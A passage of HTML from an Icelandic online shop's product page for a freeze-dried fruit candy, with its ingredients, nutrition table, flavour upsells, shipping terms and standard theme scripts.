    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


                <sticky-atc 
                  id="sticky-atc-template--18792923529393__main"
                  class="sticky-atc color-accent-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18792923529393__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18792923529393__main"
                          src="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=500"
                          alt="Ávaxta Regnbogasprengjur"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Ávaxta Regnbogasprengjur
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18792923529393__main">


<div
  class="
    price price-template--18792923529393__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        499 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        499 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 111): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18792923529393__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18792923529393__main"
                          data-label="Setja í körfu"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Setja í körfu
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p><span>Skemmtilegt og virkilega bragðgott frostþurrkað nammi sem er bæði krönsí og bráðnar upp í þér - þú verður eiginlega að prófa! Hver poki inniheldur 50g af frostþurrkuðu nammi með Ávaxtabragði.</span></p>
<p><strong>Innihaldslýsing:</strong><br>Frostþurrkað Nammi: (sykur, glúkósasíróp, pálmaolía, sýra (E330, E296), dextrín, maltódextrín, bragðefni, breytt sterkja, litarefni (E162, E163, E170, E160a, E100, E132, E133), sýrubindir (E331), <span style="font-size: 0.875rem;">yfirborðsmeðferðarefni (E903).</span></p>
<p><strong>Ofnæmisvaldar:</strong><br>Varan innheldur enga ofnæmisvalda. </p>
<table style="width: 100%; height: 215.532px;" class="minimalistic">
<thead>
<tr style="height: 19.5938px;">
<th style="text-align: left; width: 36.4621%; height: 19.5938px;">Næringargildi</th>
<th style="width: 28.3394%; height: 19.5938px;">í 100 g</th>
<th style="width: 34.657%; height: 19.5938px;">í 50 g poka</th>
</tr>
</thead>
<tbody>
<tr style="height: 19.5938px;">
<td style="text-align: left; width: 36.4621%; height: 19.5938px;">Orka</td>
<td style="width: 28.3394%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>1673  kJ </span>
</td>
<td style="width: 34.657%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>837 kJ</span>
</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 36.4621%; height: 19.5938px; text-align: center;"><span></span></td>
<td style="width: 28.3394%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>395 kcal</span>
</td>
<td style="width: 34.657%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>198 kcal</span>
</td>
</tr>
<tr style="height: 19.5938px;">
<td style="text-align: left; width: 36.4621%; height: 19.5938px;">
<meta charset="utf-8"> <span>Fita</span>
</td>
<td style="width: 28.3394%; text-align: center; height: 19.5938px;">
<meta charset="utf-8"> <span>4,1 g</span>
</td>
<td style="width: 34.657%; text-align: center; height: 19.5938px;">
<meta charset="utf-8"> <span>2,1 g</span>
</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 36.4621%; height: 19.5938px;"><span><em>þar af mettuð</em></span></td>
<td style="width: 28.3394%; text-align: center; height: 19.5938px;">
<meta charset="utf-8"> <span>1,5 g </span>
</td>
<td style="width: 34.657%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>0,8 g</span>
</td>
</tr>
<tr style="text-align: left; height: 19.5938px;">
<td style="width: 36.4621%; text-align: left; height: 19.5938px;"><span><meta charset="utf-8">Kolvetni</span></td>
<td style="width: 28.3394%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>89 g</span>
</td>
<td style="width: 34.657%; text-align: center; height: 19.5938px;">
<meta charset="utf-8"> <span>46 g</span>
</td>
</tr>
<tr style="text-align: left; height: 19.5938px;">
<td style="text-align: left; width: 36.4621%; height: 19.5938px;"><span><em>þar af</em><em>:</em></span></td>
<td style="width: 28.3394%; height: 19.5938px;"></td>
<td style="width: 34.657%; height: 19.5938px;"></td>
</tr>
<tr style="text-align: left; height: 19.5938px;">
<td style="text-align: left; width: 36.4621%; height: 19.5938px;"><span>- <em>sykur</em></span></td>
<td style="width: 28.3394%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <em>88 g</em>
</td>
<td style="width: 34.657%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>44 g</span>
</td>
</tr>
<tr style="text-align: left; height: 19.5938px;">
<td style="text-align: left; width: 36.4621%; height: 19.5938px;"><span><meta charset="utf-8">Prótein</span></td>
<td style="width: 28.3394%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>0 g</span>
</td>
<td style="width: 34.657%; height: 19.5938px; text-align: center;">0 g </td>
</tr>
<tr style="height: 19.5938px;">
<td style="text-align: left; width: 36.4621%; height: 19.5938px;"><span><meta charset="utf-8">Salt</span></td>
<td style="width: 28.3394%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>0 g</span>
</td>
<td style="width: 34.657%; height: 19.5938px; text-align: center;">
<meta charset="utf-8"> <span>0 g</span>
</td>
</tr>
</tbody>
</table>
<p> </p>
                  </div>



<div
  class="
    product__text-container product__text-container-text_CadjMK
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#ffffff;--icon-color:#121212;"
      >
        
        <span><strong>Prófaðu öll brögðin:</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_z8XXtp'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--18792923529393__main upsell--btn-right color-accent-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="regnbogasprengjur"
            data-toggle="false"
            data-id="42885717786801"
            data-product-id="7512856101041"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=500"
                      alt="Ávaxta Regnbogasprengjur"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ávaxta Regnbogasprengjur
                    
                  </h3>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_z8XXtp1"
                  id="DisplayedSubmitBtn-template--18792923529393__main-product_upsell_z8XXtp-0"
                  
                >
                  <span><strong>Bæta við</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--18792923529393__main-product_upsell_z8XXtp-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_z8XXtp1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42885717786801">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7512856101041" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--18792923529393__main upsell--btn-right color-accent-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="wild-berry-regnbogasprengjur"
            data-toggle="false"
            data-id="42886123061425"
            data-product-id="7512911511729"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/FTV-Berja-Regnbogasprengjur.png?v=1705932348&width=500"
                      alt="Berja Regnbogasprengjur"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Berja Regnbogasprengjur
                    
                  </h3>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_z8XXtp2"
                  id="DisplayedSubmitBtn-template--18792923529393__main-product_upsell_z8XXtp-1"
                  
                >
                  <span><strong>Bæta við</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--18792923529393__main-product_upsell_z8XXtp-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_z8XXtp2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42886123061425">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7512911511729" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--18792923529393__main upsell--btn-right color-accent-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="surar-regnbogasprengjur"
            data-toggle="false"
            data-id="42886122143921"
            data-product-id="7512911249585"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/FTV-Surar-Regnbogasprengjur.png?v=1705932389&width=500"
                      alt="Súrar Regnbogasprengjur"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Súrar Regnbogasprengjur
                    
                  </h3>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_z8XXtp3"
                  id="DisplayedSubmitBtn-template--18792923529393__main-product_upsell_z8XXtp-2"
                  
                >
                  <span><strong>Bæta við</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--18792923529393__main-product_upsell_z8XXtp-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_z8XXtp3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42886122143921">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7512911249585" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--18792923529393__main upsell--btn-right color-accent-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="frostthurrkadir-hlaupbangsar"
            data-toggle="false"
            data-id="46084180082865"
            data-product-id="8730284851377"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/Frostthurrkadir_hlaupbangsar.png?v=1755034263&width=500"
                      alt="Frostþurrkaðir Hlaupbangsar"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Frostþurrkaðir Hlaupbangsar
                    
                  </h3>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_z8XXtp4"
                  id="DisplayedSubmitBtn-template--18792923529393__main-product_upsell_z8XXtp-3"
                  
                >
                  <span><strong>Bæta við</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--18792923529393__main-product_upsell_z8XXtp-3"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_z8XXtp4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46084180082865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8730284851377" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--18792923529393__main upsell--btn-right color-accent-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="frostthurrkud-hlaupsnud"
            data-toggle="false"
            data-id="46084180377777"
            data-product-id="8730284884145"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/Frostthurrkud_snud.png?v=1755034243&width=500"
                      alt="Frostþurrkuð Hlaupsnuð"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Frostþurrkuð Hlaupsnuð
                    
                  </h3>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_z8XXtp5"
                  id="DisplayedSubmitBtn-template--18792923529393__main-product_upsell_z8XXtp-4"
                  
                >
                  <span><strong>Bæta við</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--18792923529393__main-product_upsell_z8XXtp-4"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_z8XXtp5" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46084180377777">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8730284884145" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--18792923529393__main upsell--btn-right color-accent-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="chilli-lime-regnbogasprengjur"
            data-toggle="false"
            data-id="44287550062769"
            data-product-id="8027357675697"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur-web_copy.png?v=1718983406&width=500"
                      alt="Chilli &amp; Lime Regnbogasprengjur"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Chilli & Lime Regnbogasprengjur
                    
                  </h3>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_z8XXtp6"
                  id="DisplayedSubmitBtn-template--18792923529393__main-product_upsell_z8XXtp-5"
                  
                >
                  <span><strong>Bæta við</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--18792923529393__main-product_upsell_z8XXtp-5"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_z8XXtp6" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44287550062769">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8027357675697" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                        
                        <h2 class="h4 accordion__title">
                          Sending og afhending
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18792923529393__main">
                      <p>Við sendum allar pantanir næsta virka dag. </p><p>Afhending er svo samdægurs á Höfuðborgarsvæðinu og 1-3 virka daga á landsbyggðinni.</p><p>Við sendum allar pantanir með Dropp.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  sell
</span>
                        
                        <h2 class="h4 accordion__title">
                          Frí sending
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_idXdQY-template--18792923529393__main">
                      <p><strong>Pantaðu fyrir 2500 kr </strong>og þú getur sótt frítt á afhendingarstaði Dropp.</p><p><strong>Pantaðu fyrir 5000 kr </strong>og þú getur pantað fría heimsendingu með Dropp.</p>
                      
                    </div>
                  </div>
                </div><a href="/products/regnbogasprengjur" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18792923529393__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18792923529393__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=550 550w,//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=1100 1100w,//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=1445 1445w,//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=1680 1680w,//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=2048 2048w,//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=2200 2200w,//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285 2687w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&width=1445"
    alt="Ávaxta Regnbogasprengjur"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27080968175793"
  ></div>
  </div>
</product-modal>


  

<script src="//feedtheviking.is/cdn/shop/t/6/assets/product-modal.js?v=52128055760098790431750762153" defer="defer"></script>
    <script src="//feedtheviking.is/cdn/shop/t/6/assets/media-gallery.js?v=116888628631191181381750762153" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18792923529393__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18792923529393__main"]') ||
        document.querySelector('variant-selects[data-section="template--18792923529393__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18792923529393__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18792923529393__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Ávaxta Regnbogasprengjur",
      "url": "https:\/\/feedtheviking.is\/products\/regnbogasprengjur",
      "image": [
          "https:\/\/feedtheviking.is\/cdn\/shop\/files\/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285\u0026width=1920"
        ],
